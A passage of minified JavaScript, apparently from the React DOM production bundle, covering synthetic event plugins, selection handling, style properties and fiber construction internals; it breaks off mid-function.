$t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:qt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:R(a);if(o=null==t?o:R(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=W(i))s++;for(i=0,l=o;l;l=W(l))i++;for(;0<s-i;)t=W(t),s--;for(;0<i-s;)o=W(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=W(t),o=W(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=W(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=W(r);for(r=0;r<t.length;r++)B(t[r],"bubbled",e);for(r=a.length;0<r--;)B(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:qt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:qt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),gn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],yn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},yn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),gn.forEach((function(e){wn(e,!1)}));var _n={eventTypes:yn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},xn=_n.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=We(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<y.length;u++){var l=y[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=P(i,l))}I(i)}}var Tn=!0;function Pn(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function En(e,t){if(!t)return null;var n=(xn(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Le(On,e,t)}function On(e,t){if(Tn){var n=We(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{He(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Ln(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Nn(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Nn(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Nn(r)}}function Hn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Hn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Rn(){for(var e=window,t=Ln();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Ln((e=t.contentWindow).document)}return t}function Dn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Wn(e){var t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Hn(n.ownerDocument.documentElement,n)){if(null!==r&&Dn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Bn=null,qn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Bn||Bn!==Ln(n)?null:(n="selectionStart"in(n=Bn)&&Dn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,qn,e,t)).type="select",e.target=Bn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=_.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?R(t):window,e){case"focus":(De(a)||"true"===a.contentEditable)&&(Bn=a,qn=t,$n=null);break;case"blur":$n=qn=Bn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),x=D,k=H,S=R,A.injectEventPluginsByName({SimpleEventPlugin:_n,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Wt,SelectEventPlugin:Kn,BeforeInputEventPlugin:Pe});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=_[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":En("scroll",e);break;case"focus":case"blur":En("focus",e),En("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&En(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&Pn(o,e)}n[o]=!0}}}function vr(){}var gr=null,yr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var _r="function"==typeof setTimeout?setTimeout:void 0,xr="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Pr(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Er=[],Cr=-1;function Or(e){0>Cr||(e.current=Er[Cr],Er[Cr]=null,Cr--)}function Ar(e,t){Cr++,Er[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Lr=jr;function Nr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Hr(e){Or(Fr),Or(Ir)}function Rr(e){Or(Fr),Or(Ir)}function Dr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Wr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Lr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Wr(e,t,Lr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var Br=null,qr=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Qr(e,t,n,r,o,a){var u=2;if(r=e,"function"==typeof e)Kr(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case Qe:return Jr(n.children,o,a,t);case tt:return Yr(n,3|o,a,t);case Je:return Yr(n,2|o,a,t);case Ye:return(e=Gr(12,n,t,4|o)).elementType=Ye,e.type=Ye,e.expirationTime=a,e;case rt:return(e=Gr(13,n,t,o)).elementType=rt,e.type=rt,e.expirationTime=a,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case Xe:u=10;break e;case et:u=9;break e;case nt:u=11;break e;case ot:u=14;break e;case at:u=16,r=null;break e}i("130",null==e?e:typeof e,"")}return(t=Gr(u,n,t,o)).elementType=e,t.type=r,t.expirationTime=a,t}function Jr(e,t,n,r){return(e=Gr(7,e,r,t)).expirationTime=n,e}function Yr(e,t,n,r){return e=Gr(8,e,r,t),t=1&t?tt:Je,e.elementType=t,e.type=t,e.expirationTime=n,e}function Xr(e,t,n){return(e=Gr(6,e,null,t)).expirationTime=n,e}function eo(e,t,n){return(t=Gr(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function to(e,t){e.didError=!1;var n=e.earliestPendingTime;0===n?e.earliestPendingTime=e.latestPendingTime=t:n<t?e.earliestPendingTime=t:e.latestPendingTime>t&&(e.latestPendingTime=t),oo(t,e)}function no(e,t){e.didError=!1,e.latestPingedTime>=t&&(e.latestPingedTime=0);var n=e.earliestPendingTime,r=e.latestPendingTime;n===t?e.earliestPendingTime=r===t?e.latestPendingTime=0:r:r===t&&(e.latestPendingTime=n),n=e.earliestSuspendedTime,r=e.latestSuspendedTime,0===n?e.earliestSuspendedTime=e.latestSuspendedTime=t:n<t?e.earliestSuspendedTime=t:r>t&&(e.latestSuspendedTime=t),oo(t,e)}function ro(e,t){var n=e.earliestPendingTime;return n>t&&(t=n),(e=e.earliestSuspendedTime)>t&&(t=e),t}function oo(e,t){var n=t.earliestSuspendedTime,r=t.latestSuspendedTime,o=t.earliestPendingTime,a=t.latestPingedTime;0===(o=0!==o?o:a)&&(0===e||r<e)&&(o=r),0!==(e=o)&&n>e&&(e=n),t.nextExpirationTimeToWorkOn=o,t.expirationTime=e}function ao(e,t){if(e&&e.defaultProps)for(var n in t=o({},t),e=e.defaultProps)void 0===t[n]&&(t[n]=e[n]);return t}var io=(new r.Component).refs;function uo(e,t,n,r){n=null==(n=n(r,t=e.memoizedState))?t:o({},t,n),e.memoizedState=n,null!==(r=e.updateQueue)&&0===e.expirationTime&&(r.baseState=n)}var lo={isMounted:function(e){return!!(e=e._reactInternalFiber)&&2===nn(e)},enqueueSetState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueReplaceState:function(e,t,n){e=e._reactInternalFiber;var r=Pu(),o=Ja(r=Ji(r,e));o.tag=$a,o.payload=t,null!=n&&(o.callback=n),$i(),Xa(e,o),tu(e,r)},enqueueForceUpdate:function(e,t){e=e._reactInternalFiber;var n=Pu(),r=Ja(n=Ji(n,e));r.tag=Va,null!=t&&(r.callback=t),$i(),Xa(e,r),tu(e,n)}};function so(e,t,n,r,o,a,i){return"function"==typeof(e=e.stateNode).shouldComponentUpdate?e.shouldComponentUpdate(r,a,i):!(t.prototype&&t.prototype.isPureReactComponent&&tn(n,r)&&tn(o,a))}function co(e,t,n){var r=!1,o=jr,a=t.contextType;return"object"==typeof a&&null!==a?a=Ba(a):(o=Mr(t)?Lr:Ir.current,a=(r=null!=(r=t.contextTypes))?Nr(e,o):jr),t=new t(n,a),e.memoizedState=null!==t.state&&void 0!==t.state?t.state:null,t.updater=lo,e.stateNode=t,t._reactInternalFiber=e,r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=o,e.__reactInternalMemoizedMaskedChildContext=a),t}function fo(e,t,n,r){e=t.state,"function"==typeof t.componentWillReceiveProps&&t.componentWillReceiveProps(n,r),"function"==typeof t.UNSAFE_componentWillReceiveProps&&t.UNSAFE_componentWillReceiveProps(n,r),t.state!==e&&lo.enqueueReplaceState(t,t.state,null)}function po(e,t,n,r){var o=e.stateNode;o.props=n,o.state=e.memoizedState,o.refs=io;var a=t.contextType;"object"==typeof a&&null!==a?o.context=Ba(a):(a=Mr(t)?Lr:Ir.current,o.context=Nr(e,a)),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState),"function"==typeof(a=t.getDerivedStateFromProps)&&(uo(e,t,a,n),o.state=e.memoizedState),"function"==typeof t.getDerivedStateFromProps||"function"==typeof o.getSnapshotBeforeUpdate||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||(t=o.state,"function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount(),t!==o.state&&lo.enqueueReplaceState(o,o.state,null),null!==(a=e.updateQueue)&&(ri(e,a,n,o,r),o.state=e.memoizedState)),"function"==typeof o.componentDidMount&&(e.effectTag|=4)}var mo=Array.isArray;function ho(e,t,n){if(null!==(e=n.ref)&&"function"!=typeof e&&"object"!=typeof e){if(n._owner){n=n._owner;var r=void 0;n&&(1!==n.tag&&i("309"),r=n.stateNode),r||i("147",e);var o=""+e;return null!==t&&null!==t.ref&&"function"==typeof t.ref&&t.ref._stringRef===o?t.ref:(t=function(e){var t=r.refs;t===io&&(t=r.refs={}),null===e?delete t[o]:t[o]=e},t._stringRef=o,t)}"string"!=typeof e&&i("284"),n._owner||i("290",e)}return e}function vo(e,t){"textarea"!==e.type&&i("31","[object Object]"===Object.prototype.toString.call(t)?"object with keys {"+Object.keys(t).join(", ")+"}":t,"")}function go(e){function t(t,n){if(e){var r=t.lastEffect;null!==r?(r.nextEffect=n,t.lastEffect=n):t.firstEffect=t.lastEffect=n,n.nextEffect=null,n.effectTag=8}}function n(n,r){if(!e)return null;for(;null!==r;)t(n,r),r=r.sibling;return null}function r(e,t){for(e=new Map;null!==t;)null!==t.key?e.set(t.key,t):e.set(t.index,t),t=t.sibling;return e}function o(e,t,n){return(e=Zr(e,t)).index=0,e.sibling=null,e}function a(t,n,r){return t.index=r,e?null!==(r=t.alternate)?(r=r.index)<n?(t.effectTag=2,n):r:(t.effectTag=2,n):n}function u(t){return e&&null===t.alternate&&(t.effectTag=2),t}function 